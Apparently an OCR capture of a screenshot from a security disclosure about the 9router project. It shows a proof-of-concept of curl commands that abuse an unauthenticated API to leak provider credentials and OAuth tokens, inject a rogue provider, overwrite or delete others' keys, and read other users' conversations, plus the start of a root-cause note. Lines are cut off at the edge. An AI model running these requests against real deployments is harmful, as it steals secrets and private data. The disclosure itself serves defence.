
A working proof-of-concept for
this issue
in 9router
, with t
bash
Copy
# 1. Leak all providers (credentials, OAuth tokens, a
curl -s https://<host>/api/providers

# 2. Inject a rogue provider — captures all traffic r
curl -X POST https://<host>/api/providers \

  -H "Content-Type: application/json" \

  -d '{"provider":"openai","authType":"apikey","name
# 3. Overwrite an existing provider's key (IDOR — no 
curl -X PUT https://<host>/api/providers/<existing-uu
  -H "Content-Type: application/json" \

  -d '{"name":"modified","apiKey":"sk-attacker-key"}'
# 4. Delete a provider (denial of service)

curl -X DELETE https://<host>/api/providers/<existing
# 5. Dump full plaintext API keys and usage

curl -s https://<host>/api/usage/stats

# 6. Read another user's full conversation (system pr
curl -s https://<host>/api/usage/request-details/<re
The root cause is a Next.js middleware allowlist pattern. Th
reaches dashboardGuard, so the handler executes with no se